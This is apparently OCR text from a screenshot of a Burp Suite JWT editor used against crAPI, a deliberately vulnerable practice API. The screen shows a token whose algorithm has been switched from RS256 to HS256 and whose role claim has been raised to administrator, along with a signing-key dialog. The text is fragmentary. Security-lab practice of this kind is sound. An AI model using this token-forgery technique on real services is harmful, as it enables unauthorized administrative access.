 1 × 3 × 2 × 4 × 5 × 6 × 7 × +
Send Cancel < > Target: http://crapi.local:8888 HTTP/1
Request
Pretty Raw Hex JSON Web Token \n
JWT 1 - eyJhbGciOiJSUzI1NiJ9.eyJzdWIiOiJsdWthQGN5YmVyc2VjLXJlc2 ...
Serialized JWT
d2LCMH1bUjnJ2zDI0bkeNXXNYZwp3euvsUj_
9xguLGNiQxVTVVoHGEKSRi6J6TJmYdEXsZ4ely9Ipgo4FqVLkd-Q10_
DY38al9NVyAfu4r7qB44TxTBTyj9xHE6bHjLoMU_YeMK-jLNmrWtv_
PYnic7Q
Copy Decrypt Ve
JWS JWE
Header
{
"alg": "HS256"
}
Format J
Compa
Payload
{
"sub": "luka@cybersec-research.space",
"role": "administrator",
"iat": 1674147789,
"exp": 1674752589
}
Format JSON
Compact JSON
Signature
34 55 27 19 36 95 2E 19 06 D9 21 90 AD 17 08 E5
80 ED 14 B1 23 31 88 5B 2F E2 42 6B D5 69 CF EF
B3 82 1F 06 8C 98 78 EA 46 90 C9 2C 14 D2 4E 4A
42 19 D7 7A A0 A6 3A C8 2F 9B D8 D5 87 C3 9D 79
6D F9 01 17 E7 3D F0 6B D8 C5 57 00 DF 62 86 A0
DD 3F 8E 98 61 FB D1 CC 3F F3 1D 8C B3 43 18 09
9D 34 29 36 60 AC 49 CF A9 F7 F9 67 E9 95 29 18
65 AC 06 86 F8 B5 D5 38 F3 F5 51 7B AE 4C 9D 6A
1E C6 3D DF 38 5C 85 9E 27 D5 0E 26 50 6B F7 76
Attack Sign Encrypt
Response
Pretty Raw Hex Render \n
Signing Key
40ac455e-4e35-4ce4-a0c3-6e147e000533 (OCT 3608)
Signing Algorithm
HS256
Header Options
Don't modify header
Update/generate "alg" parameter
Update/generate "alg", "typ" and "kid" parameters
OK Cancel
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 0
Request Headers 9